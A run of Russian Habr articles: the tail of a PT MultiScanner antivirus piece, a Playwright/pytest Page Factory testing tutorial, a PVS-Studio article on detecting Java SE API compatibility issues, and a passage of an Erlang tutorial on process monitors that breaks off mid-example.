— Точность и оперативность обнаружения повышаются при помощи сканирования несколькими антивирусными движками различных производителей. Такую возможность дают некоторые онлайновые сервисы (например, Virustotal.com) – однако в этом случае требуется загружать свои файлы на сторонний ресурс, то есть возникает риск утечки конфиденциальных данных к «третьим лицам». Логично было бы организовать такое сканирование на локальном сервере, без лишних обращений к сторонним приложениям.
— Риски безопасности можно снизить, если исследовать подозрительные файлы в изолированной безопасной среде. При этом надо понимать, что современное вредоносное ПО уже умеет анализировать окружение и обходить некоторые «песочницы», либо не проявлять себя в них. Поэтому необходимо использовать «ловушки», которые максимально похожи на рабочую систему, где можно долго и незаметно наблюдать за поведением зловреда.
— Даже обнаружив вредоносное ПО, антивирус не может выявить все объекты, которые подверглись зловредному воздействию в прошлом, до обнаружения. Поэтому желательно, чтобы защитная система давала возможность ретроспективного анализа.
Эти и другие технологии мы применяем сейчас в разработке системы [PT MultiScanner](http://www.ptsecurity.ru/products/multiscanner/). | https://habr.com/ru/post/283448/ | null | ru | null |
# Как правильно писать UI авто тесты на Python
Вступление
----------
Устал смотреть на то, как многие QA Automation пишут свои абсолютно костыльные решения, используя паттерны Page Object, Page Factory. Так происходит, потому что в сфере QA Automation нет каких-то определенных рамок и паттернов, по которым стоит писать авто тесты. Да, есть всеми известный Page Object, но даже его часто используют очень криво. Например, в бэкенд разработке есть много паттернов, один из них MVC, который четко говорит, куда складывать роутинг, куда модели, а куда бизнес логику. Но в автоматизации нет каких-то конкретных паттернов, которые скажут, куда писать allure.step, куда писать проверки, как динамически форматировать локатор. Отсюда возникают мнения, и каждое якобы правильное, каждый лучше знает, как лучше, но на самом деле нет. Возникают множество "правильных" решений, но только по мнению создателя этих решений.
Поэтому решил написать статью о том, как правильно писать UI авто тесты и описать те подходы, к которым я пришел через годы практики. Все описанное ниже имеет конкретное предназначение для написания UI авто тестов в реальных, коммерческих проектах. Главной задачей этой статьи сделать так, чтобы тестировалась бизнес логика продукта, при этом в коде и в отчете авто тестирования все выглядело красиво.
Requirements
------------
Для примера написания UI авто тестов мы будем использовать:
* pytest - pip install pytest
* playwright - pip install pytest-playwright
* allure - pip install allure-pytest, не обязательная зависимость, вы можете использовать любой другой репортер
Почему не Selenium? Скорее всего, потому что playwright удобнее и современнее. У playwright есть много крутых фич, с которыми он рвет Selenium в пух, ниже разберемся, как и почему. Все, что будет описано ниже с использованием playwright, также применимо к любому другому фреймворку.
Но опять же, фреймворк - это всего лишь инструмент. Неумелый QA Automation, используя самый крутой фреймворк, напишет код гораздо хуже, чем опытный QA Automation, используя обычный Selenium без всяких оберток.
Во всех примерах ниже мы будем использовать синхронный API для playwright.
Авто тесты будем писать на эту страницу <https://playwright.dev/>. Сам тест кейс будет простой, но он будет показывать всю концепцию правильной работы с Page Object, Page Factory.
Тест кейс:
1. Открываем страницу https://playwright.dev
2. Нажимаем на поиск
3. Проверяем, что модальное окно поиска успешно открылось
4. Вводим в поиск язык, в нашем случае будет python
5. Выбираем из результатов первый
6. Проверяем, что страница с Python открылась
Отмечу, что локаторы в примерах ниже не являются эталонными, а сайт для тестирования, это документация playwright, на фронтенд которой я никак не могу повлиять. В ваших проектах советую использовать кастомные data-qa-id, которые вы можете поставить в фронтенд приложении React/Vue/Angular, ну или попросить разработчиков сделать это.
Base Page
---------
По сути Base Page - это основная страница, которая не описывает какую-то конкретную страницу или компонент. Сама по себе Base Page не должна использоваться в тестах, от нее мы наследуем наши страницы или компоненты.
```
import allure
from playwright.sync_api import Page, Response
from components.navigation.navbar import Navbar
class BasePage:
def __init__(self, page: Page) -> None:
self.page = page
self.navbar = Navbar(page)
def visit(self, url: str) -> Response | None:
with allure.step(f'Opening the url "{url}"'):
return self.page.goto(url, wait_until='networkidle')
def reload(self) -> Response | None:
with allure.step(f'Reloading page with url "{self.page.url}"'):
return self.page.reload(wait_until='domcontentloaded')
```
Внутри BasePage описываем базовые методы. Это лишь образец того, как можно делать BasePage
### Page Factory
Теперь самое интересное. Мы определим несколько базовых компонентов, для реализации работы паттерна.
Базовый Component. В python нет интерфейсов и понятия имплементации, поэтому сделаем Component абстрактным классом и унаследуем его от ABC
```
from abc import ABC, abstractmethod
import allure
from playwright.sync_api import Locator, Page, expect
class Component(ABC):
def __init__(self, page: Page, locator: str, name: str) -> None:
self.page = page
self.name = name
self.locator = locator
@property
@abstractmethod
def type_of(self) -> str:
return 'component'
def get_locator(self, **kwargs) -> Locator:
locator = self.locator.format(**kwargs)
return self.page.locator(locator)
def click(self, **kwargs) -> None:
with allure.step(f'Clicking {self.type_of} with name "{self.name}"'):
locator = self.get_locator(**kwargs)
locator.click()
def should_be_visible(self, **kwargs) -> None:
with allure.step(f'Checking that {self.type_of} "{self.name}" is visible'):
locator = self.get_locator(**kwargs)
expect(locator).to_be_visible()
def should_have_text(self, text: str, **kwargs) -> None:
with allure.step(f'Checking that {self.type_of} "{self.name}" has text "{text}"'):
locator = self.get_locator(**kwargs)
expect(locator).to_have_text(text)
```
Выше приведена очень упрощенная реализация Component. В своем проекте, вы сможете добавить больше методов, больше настроек к ним, заменить allure.steps на другие.
Давайте сделаем еще несколько компонентов
Button - кнопка. В данном компоненте будут базовые методы для работы с кнопками.
```
import allure
from page_factory.component import Component
class Button(Component):
@property
def type_of(self) -> str:
return 'button'
def hover(self, **kwargs) -> None:
with allure.step(f'Hovering over {self.type_of} with name "{self.name}"'):
locator = self.get_locator(**kwargs)
locator.hover()
def double_click(self, **kwargs):
with allure.step(f'Double clicking {self.type_of} with name "{self.name}"'):
locator = self.get_locator(**kwargs)
locator.dblclick()
```
Input - поле ввода. В данном компоненте будут базовые методы для работы с инпутами.
```
import allure
from playwright.sync_api import expect
from page_factory.component import Component
class Input(Component):
@property
def type_of(self) -> str:
return 'input'
def fill(self, value: str, validate_value=False, **kwargs):
with allure.step(f'Fill {self.type_of} "{self.name}" to value "{value}"'):
locator = self.get_locator(**kwargs)
locator.fill(value)
if validate_value:
self.should_have_value(value, **kwargs)
def should_have_value(self, value: str, **kwargs):
with allure.step(f'Checking that {self.type_of} "{self.name}" has a value "{value}"'):
locator = self.get_locator(**kwargs)
expect(locator).to_have_value(value)
```
Link - ссылка. В данном компоненте будут базовые методы для работы со ссылками.
```
from page_factory.component import Component
class Link(Component):
@property
def type_of(self) -> str:
return 'link'
```
ListItem - любой элемент списка.
```
from page_factory.component import Component
class ListItem(Component):
@property
def type_of(self) -> str:
return 'list item'
```
Title - заголовок. Можно использовать просто Text, но я предпочитаю разделать все, для понятности. Title, Text, Label, Subtitle...
```
from page_factory.component import Component
class Title(Component):
@property
def type_of(self) -> str:
return 'title'
```
Теперь вопрос: "Зачем все это?". Данный подход решает сразу тонну проблем и вопросов, которые возникают у любого QA Automation, который хоть раз писал UI авто тесты.
* Дает удобный и понятный интерфейс для работы с объектами на странице. То есть мы работаем не с каким-то там локатором, а с конкретным объектом, например, Button.
* Универсализирует все взаимодействия и проверки компонентов. Очень хорошо для команд, где над авто тестами работают два и более QA Automation, ну или если авто тесты пишут разработчики тоже. С таким подходом у вас не будет споров и проблем, то есть один QA Automation может писать так `expect(locator).to_be_visible()` , что является единственно правильным с точки зрения playwright. Второй QA Automation может писать так `assert locator.is_visible()`, что тоже по сути правильно, но костыльно. На этой основе могут возникать бесполезные споры или еще хуже: каждый пишет так, как он хочет. По итогу получаем проект, в котором одни и те же проверки пишутся по разному. С данным подходом мы один раз устанавливаем, как делается проверка и забываем об этом, все работает прекрасно.
* Дает возможность универсализировать все шаги для отчета. В примере выше я использовал allure, но на самом деле это не важно, вы можете использовать любой репортер. При объявлении нового компонента, нам не нужно переписывать все шаги, они динамически формируются на основе параметров, name, type\_of. Конечно же, вы можете их изменить и расширить под ваши требования. Достаточно переопределить type\_of и мы получаем новый компонент с полностью уникальными шагами.
* Динамические локаторы - это вечная боль, но не с данным подходом. Механизм форматирования локатора до безобразия прост. Мы передаем `**kwargs` в каждый метод, далее все это идет в сам локатор `self.locator.format(**kwargs)`. То есть это позволяет писать нам локаторы `span#some-element-id-{user_id}`, далее передавать `user_id` через `**kwargs` прямо в локатор. Механизм прост, но он избавляет нас от локаторов в методах, от дублирования или еще хуже хардкода локаторов.
* Появляется возможность создавать компоненты, работа с которыми специфична. Например, у вас в продукте есть какой-то хитрый авто комплит, который нужно как-то хитро кликать, возможно, печатать через клавиатуру. Вы можете создать компонент `MyCustomAutocomplete`, унаследовать его от `Input` и переопределить метод `fill`. Далее такой компонент можно будет использовать во всем проекте без дублирования логики ввода.
* Если у вас над авто тестами работают сразу несколько QA Automation команд, например, одна тестирует админку, другая тестирует сайт, то вы можете вынести весь Page Factory внутрь библиотеки. Библиотеку можно запушить на pypi или на свой приватный nexus сервер. Далее библиотекой могут пользоваться все QA Automation команды, вы получите общий ентри поинт для написания UI авто тестов, общие шаги и проверки.
* Last but not least. Предложенный мною подход Page Factory максимально простой, а это очень важно для масштабирования в будущем. Хуже, когда в коде наблюдается "магия" и эта "магия" понятна только тому, кто ее создал. В решение выше та "магия" отсутствует, все максимально прозрачно и в рамках обычного ООП.
Возможно, данный подход не является классической реализацией Page Factory, но это единственное рабочее и адекватное решение, которое мне удалось выработать. Предложенное мною решение способно закрыть все вопросы и проблемы работы с компонентами.
Для меня главным образом закрывается две задачи:
* Фокус на тестировании бизнес логики, без вечных головоломок с кодом;
* Красивый и понятный отчет, который спокойно могут читать Manual QA, менеджеры и разработчики.
Pages
-----
Теперь опишем страницы, которые нам понадобятся, уже с использованием Page Factory.
Основная страница playwright [https://playwright.dev](https://playwright.dev/python/docs/languages)
```
from playwright.sync_api import Page
from pages.base_page import BasePage
class PlaywrightHomePage(BasePage):
def __init__(self, page: Page) -> None:
super().__init__(page)
```
Страница с языками <https://playwright.dev/python/docs/languages>
```
from playwright.sync_api import Page
from page_factory.title import Title
from pages.base_page import BasePage
class PlaywrightLanguagesPage(BasePage):
def __init__(self, page: Page) -> None:
super().__init__(page)
self.language_title = Title(
page, locator='h2#{language}', name='Language title'
)
def language_present(self, language: str):
self.language_title.should_be_visible(language=language)
self.language_title.should_have_text(
language.capitalize(), language=language
)
```
Components
----------
Теперь опишем компоненты, которые нам будут нужны.
Navbar
```
from playwright.sync_api import Page
from components.modals.search_modal import SearchModal
from page_factory.button import Button
from page_factory.link import Link
class Navbar:
def __init__(self, page: Page) -> None:
self.page = page
self.search_modal = SearchModal(page)
self.api_link = Link(page, locator="//a[text()='API']", name='API')
self.docs_link = Link(page, locator="//a[text()='Docs']", name='Docs')
self.search_button = Button(
page, locator="button.DocSearch-Button", name='Search'
)
def visit_docs(self):
self.docs_link.click()
def visit_api(self):
self.api_link.click()
def open_search(self):
self.search_button.should_be_visible()
self.search_button.hover()
self.search_button.click()
self.search_modal.modal_is_opened()
```
SearchModal
```
from playwright.sync_api import Page
from page_factory.input import Input
from page_factory.list_item import ListItem
from page_factory.title import Title
class SearchModal:
def __init__(self, page: Page) -> None:
self.page = page
self.empty_results_title = Title(
page, locator='p.DocSearch-Help', name='Empty results'
)
self.search_input = Input(
page, locator='#docsearch-input', name='Search docs'
)
self.search_result = ListItem(
page, locator='#docsearch-item-{result_number}', name='Result item'
)
def modal_is_opened(self):
self.search_input.should_be_visible()
self.empty_results_title.should_be_visible()
def find_result(self, keyword: str, result_number: int) -> None:
self.search_input.fill(keyword, validate_value=True)
self.search_result.click(result_number=result_number)
```
Testing
-------
Теперь настало время теста. Тут все просто, у нас есть готовые страницы, тест соберем, как конструктор, но перед этим напишем фикстуры.
conftest.py
```
import pytest
from playwright.sync_api import Browser, Page, sync_playwright
from pages.playwright_home_page import PlaywrightHomePage
from pages.playwright_languages_page import PlaywrightLanguagesPage
@pytest.fixture(scope='function')
def chromium_page() -> Page:
with sync_playwright() as playwright:
chromium = playwright.chromium.launch(headless=False)
yield chromium.new_page()
@pytest.fixture(scope='function')
def playwright_home_page(chromium_page: Page) -> PlaywrightHomePage:
return PlaywrightHomePage(chromium_page)
@pytest.fixture(scope='function')
def playwright_languages_page(chromium_page: Page) -> PlaywrightLanguagesPage:
return PlaywrightLanguagesPage(chromium_page)
```
Я не буду объяснять, как работают и как писать фикстуры в pytest, для этого уже есть много информации. Скажу только то, что инициализацию объектов страниц лучше выносить внутрь фикстур, чтобы избежать дублирования внутри теста.
test\_search.py
```
import pytest
from pages.playwright_home_page import PlaywrightHomePage
from pages.playwright_languages_page import PlaywrightLanguagesPage
from settings import BASE_URL
class TestSearch:
@pytest.mark.parametrize('keyword', ['python'])
def test_search(
self,
keyword: str,
playwright_home_page: PlaywrightHomePage,
playwright_languages_page: PlaywrightLanguagesPage
):
playwright_home_page.visit('https://playwright.dev')
playwright_home_page.navbar.open_search()
playwright_home_page.navbar.search_modal.find_result(
keyword, result_number=0
)
playwright_languages_page.language_present(language=keyword)
```
При использовании Page Object, Page Factory, как я описал выше, тесты пишутся легко и понятно. И, самое главное, это позволяет нам фокусироваться на тестировании бизнес логики продукта, а не на ерунде по типу, как написать allure.step, как написать проверку или как мне динамически подставить параметр в локатор.
Заключение
----------
Весь исходный код проекта вы можете посмотреть на моем github <https://github.com/Nikita-Filonov/playwright_python>
Подход, который описан выше, можно использовать не только с Playwright. Его можно использовать с Selenium, Pylenium, PyPOM, Selene, с чем угодно. Фреймворк всего лишь инструмент и применять его можно по-разному. | https://habr.com/ru/post/708932/ | null | ru | null |
# Анализатор PVS-Studio: выявления потенциальных проблем совместимости Java SE API

2019 был очень насыщенным годом в плане конференций. Наша команда могла уезжать на целые недели в командировки. А как известно, конференция – время делиться знаниями. Помимо того, что мы выступали с докладами и много интересного рассказывали на нашем стенде, мы также узнавали много нового от общения с участниками конференции и от докладчиков. Так вот на осенней конференции Joker 2019 доклад от Dalia Abo Sheasha «Migrating beyond Java 8» вдохновил нас на реализацию нового диагностического правила, которое позволяет выявлять несовместимости в Java SE API между разными версиями Java. Об этом и пойдет речь.
Актуальность выявления проблем совместимости Java SE
----------------------------------------------------
На текущей момент уже вышла Java SE 14. Несмотря на это, многие компании продолжают использовать прежние версии Java (Java SE 6, 7, 8, ...). В связи с тем, что время идет, и Java все время обновляется, то проблема совместимости различных версий Java SE API с каждым годом становится все актуальней.
Когда выходят новые версии Java SE, то они, как правило, обратно совместимы с более ранними версиями, то есть, например, приложение разработанное на основе Java SE 8 должно без проблем запуститься на 11 версии Java. Однако на практике может возникать некоторая несовместимость в ряде классов и методов. Эта несовместимость заключаются в том, что некоторые API претерпевают изменения: удаляются, меняются в поведении, помечаются как устаревшие и многое другое.
Эта проблема только обострится, когда вы начнете задумываться о миграции своего проекта на более свежую Java SE. Или же когда в техническую поддержку вашего приложения будут все чаще и чаще приходить письма о том, что приложение некорректно себя ведет или вообще не может запуститься.
Думаю, этого вполне достаточно, чтобы заострить внимание!
Существующий инструментарий
---------------------------
Для перехода с одной версии Java на другую не существует универсального и простого решения. А если ваше приложение – результат непрерывной многолетней разработки с применением множества нетривиальных решений, то, когда вы озадачитесь переходом на свежую версию Java, вы с большой вероятностью можете столкнуться с достаточно трудоемким процессом.
Этот процесс заключается в выявлении проблемного или потенциально проблемного API, который необходимо пересмотреть и заменить альтернативным решением. Это может достаточно серьезно затронуть бизнес-логику, на исправление и тестирование которой может уйти уйма времени. Если надо не только перейти на новую версию Java SE, а ещё обеспечить совместимость с рядом версий, то это задача многократно усложнится.
Покопавшись в просторах интернета на тему выявления несовместимости API между разными Java SE, мне встретились только инструменты, которые идут с JDK: javac, jdeps, jdeprscan.
Стороннего инструмента в этом деле так и не нашлось, кроме того, с которым я имел честь познакомиться на докладе Joker 2019 — [Migration Toolkit for Application Binaries](https://developer.ibm.com/wasdev/downloads/#asset/tools-Migration_Toolkit_for_Application_Binaries).
### javac
Когда разрабатываете приложение, не стоит забывать про предупреждения компилятора. У всех разное отношение к предупреждениям:
* Кто-то строго за ними следит и чуть что- сразу бьет тревогу. Возможно, немного параноидально, но это вполне может уменьшить технические риски в будущем;
* Кто-то коллекционирует их в отдельном файлике с мыслью, что обязательно пересмотрит их, как освободится;
* Кто-то вообще игнорирует предупреждения.
Первый вариант хорош тем, что часть проблем можно не откладывая решить, например, просто не использовать метод или класс, который помечен как устаревший. Использование такого API не является блокирующей проблемой, однако на него следует обратить внимание, так как уже появляется вероятность, что при использовании вновь вышедшей версии Javа ваше приложение иначе себя поведет или вовсе упадет.
### jdeps
Если вы уже озадачились вопросом миграции вашего приложения на более свежую версию Java SE, то в помощь вам спешит jdeps.
[jdeps](https://docs.oracle.com/en/java/javase/11/tools/jdeps.html#GUID-A543FEBE-908A-49BF-996C-39499367ADB4) – инструмент командной строки, производящий статический анализ зависимостей вашего приложения и библиотек, принимая на вход *\*.class* файлы или *\*.jar*. Начиная с Java SE 8, он идет в комплекте с JDK.
И тут нас интересует то, что если вы запустите этот инструмент с опцией *--jdk-internals*, то он вам сообщит, от какого внутреннего JDK API зависит каждый ваш класс. Это очень важный момент в силу того, что внутренний API не гарантирует, что он не изменится в следующих версиях Java.
Давайте рассмотрим пример. Допустим вы долгое время разрабатывали свое приложение на Java 8 и никогда не озадачивались совместимостью используемого Java SE API с более свежими версиями. Встал вопрос о миграции вашего приложения на, например, Java 11. В таком случае можно пойти по пути минимального сопротивления и сразу же запустить приложение при помощи Java 11. Но что-то пошло не так, и, предположим, запуск вашего приложения закончился падением. В таком случае можно запустить jdeps из Java 11, натравив на файлы *\*.jar* вашего приложения.
Результат примерно будет следующим:

Из вывода видно, что зависимость *sun.misc.BASE64Encoder* в Java 11 будет удалена. И падение вашего приложения, когда сперва запускали на Java 11, скорее всего связано с ошибкой *java.lang.NoClassDefFoundError*. Помимо этого информирования, что не может ни радовать, jdeps может предлагать вам альтернативную зависимость, которую можно использовать вместо текущей. В данном случае он предложил удаленную зависимость заменить на *java.util.Base64*.
Второе предупреждение инструмента сигнализирует о том, что в коде мы еще используем другую внутреннюю зависимость, но пока она корректна. Будут ли изменения этого API в следующих версии Java неизвестно, но это нужно принять во внимание.
Разумеется, jdeps может сделать нечто большее, чем просто проверить использование внутренних компонентов JDK. Это не входит в рамки данной статьи, но вы можете с его возможностями ознакомиться на официальной страничке самостоятельно.
### jdeprscan
Цели у jdeprscan ровно такие же, как и у jdeps, а именно, помощь в поиске нежелательного и проблемного API.
[jdeprescan](https://docs.oracle.com/en/java/javase/11/tools/jdeprscan.html) — инструмент статического анализа, который сканирует *\*.jar* файл (или некоторую другую совокупность *\*.class* файлов) на предмет использования устаревших элементов API. Использование устаревшего API не является блокирующей проблемой, однако на него следует обращать внимание. Начиная с Java SE 9, он идет в комплекте с JDK.
Также предположим, что стоит вопрос миграции приложения на Java 11. В таком случае, запустив команду
```
jdeprscan --release 8 app.jar
```
вы получите список API, который стал нерекомендуемым для Java 8, то есть тот API, который в будущих версиях Java может быть удален. Исправив все предупреждения, можно запустить
```
jdeprscan --release 11 app.jar
```
который выдаст список API, устаревший уже для Java 11. Таким образом, можно найти и исправить (если потребуется) весь нерекомендуемый API.
### Migration Toolkit for Application Binaries
Этот инструмент ориентирован на помощь в быстром оценивании пользовательского приложения на наличие потенциальных проблем перед развертыванием на различных серверах (JBOSS, WebShere, Tomcat, WebLogic, ...). Помимо всего функционала инструмент также позволяет выявлять различия в Java SE API разных версий.
Вкратце взглянем, что из себя представляет этот инструмент.
Быстрый запуск инструмента выглядит так:
```
java -jar binaryAppScanner.jar yourApp.jar --analyzeJavaSE
--sourceJava=oracle8 --targetJava=java11 ....
```
Опция *analyzeJavaSE* подразумевает использование различных параметров, о которых вы можете узнать, вызвав help.
После запуска анализа вам вскоре откроется отчет в веб-браузере:
На скрине не все поместилось =(. А пока вы еще не пробовали запускать у себя этот инструмент, я опишу словами.
В отчете можно увидеть срабатывания правил с 3-мя уровнями серьезности:
* Правила с высоким уровнем серьезности (удаленные API, изменение поведения, которое делает приложение неработоспособным и требует исправления);
* Правила-предупреждения (изменение поведения API, которое может привести к проблемам и их стоит изучить);
* Информационные правила (использование устаревших API, поведение API, которое может незначительно изменить поведение, но на программу не влияет).
Каждое срабатывание можно развернуть и увидеть описание что да как. В информационных сообщениях есть рекомендация, мол запустите jdeps дополнительно помимо нас. Мол мы ориентированы на миграцию приложения, а jdeps дополнительно поможет обнаружить проблему во внутренних пакетах JDK (помимо тех, что находят они).
Также внизу отчета вы сможете найти список правил, согласно которым производился анализ.
Если вы используете Eclipse IDE, то вы можете воспользоваться [плагином](https://developer.ibm.com/wasdev/downloads/#asset/tools-WebSphere_Application_Server_Migration_Toolkit). Для более детального изучения стоит посетить их [страничку](https://developer.ibm.com/wasdev/downloads/#asset/tools-Migration_Toolkit_for_Application_Binaries).
Реализация в PVS-Studio
-----------------------
После изучения рассмотренных инструментов, мы пришли к выводу, что поиск потенциальных проблем совместимости разных версий Java SE API — достойная задача для статического анализа.
Рассмотренные инструменты действительно облегчат задачу миграции приложения или поиска API, который может ломать вам работоспособность приложения на более свежих версиях Java SE (при нежелании мигрировать приложение). Но подумав, что эти инструменты все время нужно запускать в командной строке отдельно от процесса разработки для выявления проблем, пришли к решению, что это не совсем удобно. И отталкиваясь от того, что статический анализ необходим именно для обнаружения проблемного или потенциально проблемного кода на самых ранних этапах разработки, реализовали диагностическое правило [V6078](https://www.viva64.com/ru/w/v6078/), которое и будет вам сигнализировать о «проблемном» API.
Правило V6078 заранее предупредит вас о том, что ваш код зависим от некоторых функций и классов Java SE API, которые на следующих версиях Java могут доставить вам трудности. И вы еще на самом старте реализации той или иной фичи не будете завязываться на этот API, тем самым уменьшая технические риски в будущем.
Диагностическое правило выдает предупреждения в следующих случаях:
* Если метод/класс/пакет удалены в целевой версии Java;
* Если метод/класс/пакет помечены как устаревшие в целевой версии Java;
* Если у метода изменилась сигнатура.
Правило на данный момент позволяет проанализировать совместимость Oracle Java SE с 8 по 14 версий. Чтобы правило стало активным, его необходимо настроить.
### IntelliJ IDEA
В IntelliJ IDEA плагине вам необходимо во вкладке Settings > PVS-Studio > API Compatibility Issue Detection включить правило и указать параметры, а именно:
* Source Java SE – версия Java, на которой разработано ваше приложение;
* Target Java SE – версия Java, с которой вы хотите проверить совместимость используемого API в вашем приложении (Source Java SE);
* Exclude packages – пакеты, которые вы хотите исключить из анализа совместимости (пакеты перечисляются через запятую).

### Плагин для Gradle
Используя gradle плагин, вам необходимо сконфигурировать настройки анализатора в build.gardle:
```
apply plugin: com.pvsstudio.PvsStudioGradlePlugin
pvsstudio {
....
compatibility = true
sourceJava = /*version*/
targetJava = /*version*/
excludePackages = [/*pack1, pack2, ...*/]
}
```
### Плагин для Maven
Используя maven плагин, вам необходимо сконфигурировать настройки анализатора в pom.xml:
```
com.pvsstudio
pvsstudio-maven-plugin
....
....
true
/\*version\*/
/\*version\*/
/\*pack1, pack2, ...\*/
```
### Использование ядра напрямую
Если вы используете анализатор напрямую через командную строку, то, чтобы активировать анализ совместимости выбранных Java SE API, необходимо использовать следующие параметры:
```
java -jar pvs-studio.jar /*other options*/ --compatibility
--source-java /*version*/ --target-java /*version*/
--exclude-packages /*pack1 pack2 ... */
```
### Срабатывание анализатора
Давайте предположим, что мы разрабатываем приложение на базе Java SE 8, и у нас есть класс со следующим содержимым:
```
/* imports */
import java.util.jar.Pack200;
public class SomeClass
{
/* code */
public static void someFunction(Pack200.Packer packer, ...)
{
/* code */
packer.addPropertyChangeListener(evt -> {/* code */});
/* code */
}
}
```
Запустив статический анализ с различными параметрами настройки диагностического правила, мы будем наблюдать следующую картину:
* Source Java SE – 8, Target Java SE – 9
+ The 'addPropertyChangeListener' method will be removed.
* Source Java SE – 8, Target Java SE – 11
+ The 'addPropertyChangeListener' method will be removed.
+ The 'Pack200' class will be marked as deprecated.
* Source Java SE – 8, Target Java SE – 14
+ The 'Pack200' class will be removed.
Сначала в Java SE 9 был удален метод 'addPropertyChangeListener' в классе 'Pack200.Packer'. В 11 версии к этому добавился тот факт, что класс 'Pack200' пометили как устаревший. А в 14 версии вовсе этот класс был удален.
Поэтому, запустив приложение на Java 11, вы получите 'java.lang.NoSuchMethodError', а если запустите на Java 14 – 'java.lang.NoClassDefFoundError'.
Зная эту информацию, при разработке своего приложения вы будете рассматривать альтернативные решения поставленной задачи.
Идеи дальнейшего развития
-------------------------
В ходе реализации диагностического правила возникли идеи по расширению:
* В связи с тем, что jdeprscan и jdeps не могут предупреждать об использовании рефлексии для доступа к инкапсулированному API, то имеет смысл доработать правило так, чтобы оно пыталось выяснять какой все-таки API пытаются использовать. Результат может получиться далеко не идеальным, но, а почему нет?!
* Существует большое разнообразие реализации JDK (от Oracle, IBM, Red Hat, ...). Как правило, они совместимы между собой. Но как значительно различается внутренний JDK API? Ведь разработчики могут завязываться на него, что может приводить к потенциальным проблемам при миграции приложения с одного JDK на другой.
Это все вопросы исследования, и что получится в итоге, покажет время =) Если вы знаете интересные сценарии для этой диагностики и хотели бы увидеть их в PVS-Studio, то [напишите нам](https://www.viva64.com/ru/about-feedback/).
Заключение
----------
Поиск потенциальных ошибок несовместимости полностью соответствует нашей идеологии – использование PVS-Studio для поиска и исправления ошибок на ранних этапах написания кода. Как и опечатку, вызов специфичной функции можно внести в код в любой момент, поэтому регулярно запускать PVS-Studio на проекте теперь в двойне полезнее.
Диагностика [V6078](https://www.viva64.com/ru/w/v6078/) доступна в анализаторе, начиная с версии **7.08**. Скачать и попробовать анализатор на своём проекте можно на странице [загрузки](https://www.viva64.com/ru/pvs-studio-download/).
[](https://habr.com/en/company/pvs-studio/blog/507348/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Maxim Stefanov. [The PVS-Studio analyzer: detecting potential compatibility issues with Java SE API](https://habr.com/en/company/pvs-studio/blog/507348/). | https://habr.com/ru/post/507350/ | null | ru | null |
# Слежение за процессами и обработка ошибок, часть 3
#### Преамбула
В предыдущих частях ([часть 1](http://habrahabr.ru/blogs/erlang/114620/), [часть 2](http://habrahabr.ru/blogs/erlang/114753/)) мы полностью рассмотрели механизм создания двунаправленных связей между процессами и процесс распространения ошибок. В данной статье будет разобран, достаточно простой, механизм мониторов и ещё несколько аспектов касающихся работы с процессами.
#### Мониторы
##### Функции для работы с мониторами
Небольшой перечень функций, которые могут понадобиться для работы с мониторами:
* erlang:monitor/2 — вызывающий функцию процесс начинает мониторинг указанного процесса;
* erlang:demonitor/1/2 — отключение функции мониторинга;
* erlang:spawn\_monitor/1/3 — создание нового процесса и привязка вызывающего функцию процесса в качестве монитора.
Если наблюдаемый процесс падает, то монитор получает сообщение {'DOWN', Reference, process, Pid, Reason}, где
1. 'DOWN' — означает что процесс упал;
2. Reference — ссылка на монитор;
3. process — объектом мониторинга является процесс (в документации написано, что в текущей версии эрланга, мониторить можно только процессы, возможно, в будущем прикрутят что-то ещё);
4. Pid — Pid упавшего процесса;
5. Reason — причина.
Одно из отличий создания связи и монитора заключается в том, что если вы попытаетесь создать связь с несуществующим процессом, вызывающий процесс упадет, а в случае монитора вы сразу получите сообщение {'DOWN', Reference, process, Pid, Reason}. Давайте попробуем это на практике — запускаем eshall и выполняем следующие команды.
```
(emacs@aleksio-mobile)1> self().
<0.36.0>
(emacs@aleksio-mobile)2> erlang:link(c:pid(0,777,0)).
** exception error: no such process or port
in function link/1
called as link(<0.777.0>)
(emacs@aleksio-mobile)3> self().
<0.39.0>
(emacs@aleksio-mobile)4> flush().
ok
(emacs@aleksio-mobile)5> erlang:monitor(process, c:pid(0,777,0)).
#Ref<0.0.0.43>
(emacs@aleksio-mobile)6> self().
<0.39.0>
(emacs@aleksio-mobile)7> flush().
Shell got {'DOWN',#Ref<0.0.0.43>,process,<0.777.0>,noproc}
ok
(emacs@aleksio-mobile)8>
```
В первой строке мы узнаем Pid оболочки, затем пытаемся связать текущий процесс с заведомо не существующим erlang:link(c:pid(0,777,0)), после чего оболочка падает, в очереди сообщений пусто. Пятой командой вызываем функцию erlang:monitor(process, c:pid(0,777,0)), которая создает и возвращает ссылку на монитор. Так как процесса с Pid = <0.777.0> не существует в очередь оболочки приходит сообщение {'DOWN',#Ref<0.0.0.43>,process,<0.777.0>,noproc}, которое говорит нам, что процесса <0.777.0> в системе нет.
Напишем небольшой модуль, для закрепления знаний о мониторах.
```
-module(testm).
-export([start_m/0, stop_m/1, loop/1]).
start_m() ->
erlang:spawn_monitor(?MODULE, loop, [self()]).
stop_m(Ref) ->
erlang:demonitor(Ref).
loop(Shell) ->
receive
kill -> exit(kill);
reason -> exit("Another reason");
Msg -> Shell ! {get_msg, Msg}
end.
```
Функция spawn\_monitor создает процесс с телом loop и делает вызывающий процесс (в нашем примере shell) монитором.
```
(emacs@aleksio-mobile)2> {Pid, Ref} = testm:start_m().
{<0.43.0>,#Ref<0.0.0.62>}
###Процесс создан <0.43.0>, ссылка на монитор #Ref<0.0.0.62>
(emacs@aleksio-mobile)3> Pid ! hello.
hello
###Отправляем процессу сообщение
(emacs@aleksio-mobile)4> flush().
Shell got {get_msg,hello}
Shell got {'DOWN',#Ref<0.0.0.62>,process,<0.43.0>,normal}
ok
###В ответ процесс нам отправляет сообщение {get_msg,hello}
###И завершает свою работу с причиной normal
(emacs@aleksio-mobile)5> f(Pid), f(Ref).
ok
###Делаем переменные Pid и Ref свободными
###Дальше все по аналогии
(emacs@aleksio-mobile)6> {Pid, Ref} = testm:start_m().
{<0.48.0>,#Ref<0.0.0.77>}
(emacs@aleksio-mobile)7> Pid ! kill.
kill
(emacs@aleksio-mobile)8> flush().
Shell got {'DOWN',#Ref<0.0.0.77>,process,<0.48.0>,kill}
ok
(emacs@aleksio-mobile)9> f(Pid), f(Ref).
ok
(emacs@aleksio-mobile)10> {Pid, Ref} = testm:start_m().
{<0.53.0>,#Ref<0.0.0.91>}
(emacs@aleksio-mobile)11> Pid ! reason.
reason
(emacs@aleksio-mobile)12> flush().
